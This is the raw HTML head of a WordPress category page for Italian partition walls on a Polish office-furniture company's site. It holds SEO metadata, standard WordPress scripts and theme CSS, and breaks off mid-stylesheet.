

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/
body_size: 16037
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="pl-PL">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="pl-PL">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="pl-PL">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<title>Archiwa: włoskie-scianki-dzialowe - EURONOVA II Sp. z o.o.</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://euronova2.pl/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="http://euronova2.pl/wp-content/themes/twentyfourteen/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Archiwa: włoskie-scianki-dzialowe - EURONOVA II Sp. z o.o." />
	<meta property="og:url" content="https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/" />
	<meta property="og:site_name" content="EURONOVA II Sp. z o.o." />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/","url":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/","name":"Archiwa: włoskie-scianki-dzialowe - EURONOVA II Sp. z o.o.","isPartOf":{"@id":"http://euronova2.pl/#website"},"primaryImageOfPage":{"@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/#primaryimage"},"image":{"@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/#primaryimage"},"thumbnailUrl":"http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07.jpg","breadcrumb":{"@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/#primaryimage","url":"http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07.jpg","contentUrl":"http://euronova2.pl/wp-content/uploads/2014/11/xil_evoluzione_07.jpg","width":700,"height":617},{"@type":"BreadcrumbList","@id":"https://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"http://euronova2.pl/"},{"@type":"ListItem","position":2,"name":"Produkty","item":"http://euronova2.pl/produkty/"},{"@type":"ListItem","position":3,"name":"ścianki działowe","item":"http://euronova2.pl/produkty/scianki-dzialowe/"},{"@type":"ListItem","position":4,"name":"włoskie-scianki-dzialowe"}]},{"@type":"WebSite","@id":"http://euronova2.pl/#website","url":"http://euronova2.pl/","name":"EURONOVA II Sp. z o.o.","description":"Meble biurowe z charakterem","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://euronova2.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami" href="http://euronova2.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z komentarzami" href="http://euronova2.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EURONOVA II Sp. z o.o. &raquo; Kanał z wpisami zaszufladkowanymi do kategorii włoskie-scianki-dzialowe" href="http://euronova2.pl/produkty/scianki-dzialowe/wloskie-scianki-dzialowe/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/euronova2.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://euronova2.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #262626;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--green: #007024;--wp--preset--color--dark-gray: #2b2b2b;--wp--preset--color--medium-gray: #767676;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://euronova2.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/fonts/font-lato.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='http://euronova2.pl/wp-content/themes/euro/style.css?ver=20230808' media='all' />
<link rel='stylesheet' id='twentyfourteen-block-style-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/blocks.css?ver=20230630' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='http://euronova2.pl/wp-content/themes/twentyfourteen/css/ie.css?ver=20140711' media='all' />
<![endif]-->
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://euronova2.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://euronova2.pl/wp-json/" /><link rel="alternate" type="application/json" href="http://euronova2.pl/wp-json/wp/v2/categories/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://euronova2.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<style id="fourteen-colors" type="text/css">/* Custom Contrast Color */
		.site:before,
		#secondary,
		.site-header,
		.site-footer,
		.menu-toggle,
		.featured-content,
		.featured-content .entry-header,
		.slider-direction-nav a,
		.ie8 .featured-content,
		.ie8 .site:before,
		.has-black-background-color {
			background-color: #262626;
		}

		.has-black-color {
			color: #262626;
		}

		.grid .featured-content .entry-header,
		.ie8 .grid .featured-content .entry-header {
			border-color: #262626;
		}

		.slider-control-paging a:before {
			background-color: rgba(255,255,255,.33);
		}

		.hentry .mejs-mediaelement,
		.widget .mejs-mediaelement,
 		.hentry .mejs-container .mejs-controls,
 		.widget .mejs-container .mejs-controls {
			background: #262626;
		}

		/* Player controls need separation from the contrast background */
		.primary-sidebar .mejs-controls,
		.site-footer .mejs-controls {
			border: 1px solid;
		}
		
			.content-sidebar .widget_twentyfourteen_ephemera .widget-title:before {
				background: #262626;
			}

			.paging-navigation,
			.content-sidebar .widget .widget-title {
				border-top-color: #262626;
			}

			.content-sidebar .widget .widget-title, 
			.content-sidebar .widget .widget-title a,
			.paging-navigation,
			.paging-navigation a:hover,
			.paging-navigation a {
				color: #262626;
			}

			/* Override the site title color option with an over-qualified selector, as the option is hidden. */
			h1.site-title a {
				color: #fff;
			}
		
		.menu-toggle:active,
		.menu-toggle:focus,
		.menu-toggle:hover {
			background-color: #6a6a6a;
		}
		/* Custom accent color. */
		button,
		.button,
		.contributor-posts-link,
		input[type="button"],
		input[type="reset"],
		input[type="submit"],
		.search-toggle,
		.hentry .mejs-controls .mejs-time-rail .mejs-time-current,
		.widget .mejs-controls .mejs-time-rail .mejs-time-current,
		.hentry .mejs-overlay:hover .mejs-overlay-button,
		.widget .mejs-overlay:hover .mejs-overlay-button,
		.widget button,
		.widget .button,
		.widget input[type="button"],
		.widget input[type="reset"],
		.widget input[type="submit"],
		.widget_calendar tbody a,
		.content-sidebar .widget input[type="button"],
		.content-sidebar .widget input[type="reset"],
		.content-sidebar .widget input[type="submit"],
		.slider-control-paging .slider-active:before,
		.slider-control-paging .slider-active:hover:before,
		.slider-direction-nav a:hover,
		.ie8 .primary-navigation ul ul,
		.ie8 .secondary-navigation ul ul,
		.ie8 .primary-navigation li:hover > a,
		.ie8 .primary-navigation li.focus > a,
		.ie8 .secondary-navigation li:hover > a,
		.ie8 .secondary-navigation li.focus > a,
		.wp-block-file .wp-block-file__button,
		.wp-block-button__link,
		.has-green-background-color {
			background-color: #007024;
		}

		.site-navigation a:hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color),
		.has-green-color {
			color: #007024;
		}

		::-moz-selection {
			background: #007024;
		}

		::selection {
			background: #007024;
		}

		.paging-navigation .page-numbers.current {
			border-color: #007024;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation li:hover > a,
			.primary-navigation li.focus > a,
			.primary-navigation ul ul {
				background-color: #007024;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation li:hover > a,
			.secondary-navigation li.focus > a,
			.secondary-navigation ul ul {
				background-color: #007024;
			}
		}
	
			.contributor-posts-link,
			button,
			.button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.search-toggle:before,
			.hentry .mejs-overlay:hover .mejs-overlay-button,
			.widget .mejs-overlay:hover .mejs-overlay-button,
			.widget button,
			.widget .button,
			.widget input[type="button"],
			.widget input[type="reset"],
			.widget input[type="submit"],
			.widget_calendar tbody a,
			.widget_calendar tbody a:hover,
			.site-footer .widget_calendar tbody a,
			.content-sidebar .widget input[type="button"],
			.content-sidebar .widget input[type="reset"],
			.content-sidebar .widget input[type="submit"],
			button:hover,
			button:focus,
			.button:hover,
			.button:focus,
			.widget a.button:hover,
			.widget a.button:focus,
			.widget a.button:active,
			.content-sidebar .widget a.button,
			.content-sidebar .widget a.button:hover,
			.content-sidebar .widget a.button:focus,
			.content-sidebar .widget a.button:active,
			.contributor-posts-link:hover,
			.contributor-posts-link:active,
			input[type="button"]:hover,
			input[type="button"]:focus,
			input[type="reset"]:hover,
			input[type="reset"]:focus,
			input[type="submit"]:hover,
			input[type="submit"]:focus,
			.slider-direction-nav a:hover:before {
				color: #fff;
			}

			@media screen and (min-width: 782px) {
				.primary-navigation ul ul a,
				.primary-navigation li:hover > a,
				.primary-navigation li.focus > a,
				.primary-navigation ul ul {
					color: #fff;
				}
			}

			@media screen and (min-width: 1008px) {
				.secondary-navigation ul ul a,
				.secondary-navigation li:hover > a,
				.secondary-navigation li.focus > a,
				.secondary-navigation ul ul {
					color: #fff;
				}
			}
		
		/* Generated variants of custom accent color. */
		a,
		.content-sidebar .widget a {
			color: #007024;
		}

		.contributor-posts-link:hover,
		.button:hover,
		.button:focus,
		.slider-control-paging a:hover:before,
		.search-toggle:hover,
		.search-toggle.active,
		.search-box,
		.widget_calendar tbody a:hover,
		button:hover,
		button:focus,
		input[type="button"]:hover,
		input[type="button"]:focus,
		input[type="reset"]:hover,
		input[type="reset"]:focus,
		input[type="submit"]:hover,
		input[type="submit"]:focus,
		.widget button:hover,
		.widget .button:hover,
		.widget button:focus,
		.widget .button:focus,
		.widget input[type="button"]:hover,
		.widget input[type="button"]:focus,
		.widget input[type="reset"]:hover,
		.widget input[type="reset"]:focus,
		.widget input[type="submit"]:hover,
		.widget input[type="submit"]:focus,
		.content-sidebar .widget input[type="button"]:hover,
		.content-sidebar .widget input[type="button"]:focus,
		.content-sidebar .widget input[type="reset"]:hover,
		.content-sidebar .widget input[type="reset"]:focus,
		.content-sidebar .widget input[type="submit"]:hover,
		.content-sidebar .widget input[type="submit"]:focus,
		.ie8 .primary-navigation ul ul a:hover,
		.ie8 .primary-navigation ul ul li.focus > a,
		.ie8 .secondary-navigation ul ul a:hover,
		.ie8 .secondary-navigation ul ul li.focus > a,
		.wp-block-file .wp-block-file__button:hover,
		.wp-block-file .wp-block-file__button:focus,
		.wp-block-button__link:not(.has-text-color):hover,
		.wp-block-button__link:not(.has-text-color):focus,
		.is-style-outline .wp-block-button__link:not(.has-text-color):hover,
		.is-style-outline .wp-block-button__link:not(.has-text-color):focus {
			background-color: #1d8d41;
		}

		.featured-content a:hover,
		.featured-content .entry-title a:hover,
		.widget a:hover,
		.widget-title a:hover,
		.widget_twentyfourteen_ephemera .entry-meta a:hover,
		.hentry .mejs-controls .mejs-button button:hover,
		.widget .mejs-controls .mejs-button button:hover,
		.site-info a:hover,
		.featured-content a:hover,
		.wp-block-latest-comments_comment-meta a:hover,
		.wp-block-latest-comments_comment-meta a:focus {
			color: #1d8d41;
		}

		a:active,
		a:hover,
		.entry-title a:hover,
		.entry-meta a:hover,
		.cat-links a:hover,
		.entry-content .edit-link a:hover,
		.post-navigation a:hover,
		.image-navigation a:hover,
		.comment-author a:hover,
		.comment-list .pingback a:hover,
		.comment-list .trackback a:hover,
		.comment-metadata a:hover,
		.comment-reply-title small a:hover,
		.content-sidebar .widget a:hover,
		.content-sidebar .widget .widget-title a:hover,
		.content-sidebar .widget_twentyfourteen_ephemera .entry-meta a:hover {
			color: #1d8d41;
		}

		.page-links a:hover,
		.paging-navigation a:hover {
			border-color: #1d8d41;
		}

		.entry-meta .tag-links a:hover:before {
			border-right-color: #1d8d41;
		}

		.page-links a:hover,
		.entry-meta .tag-links a:hover {
			background-color: #1d8d41;
		}

		@media screen and (min-width: 782px) {
			.primary-navigation ul ul a:hover,
			.primary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		@media screen and (min-width: 1008px) {
			.secondary-navigation ul ul a:hover,
			.secondary-navigation ul ul li.focus > a {
				background-color: #1d8d41;
			}
		}

		button:active,
		.button:active,
		.contributor-posts-link:active,
		input[type="button"]:active,
		input[type="reset"]:active,
		input[type="submit"]:active,
		.widget input[type="button"]:active,
		.widget input[type="reset"]:active,
		.widget input[type="submit"]:active,
		.content-sidebar .widget input[type="button"]:active,
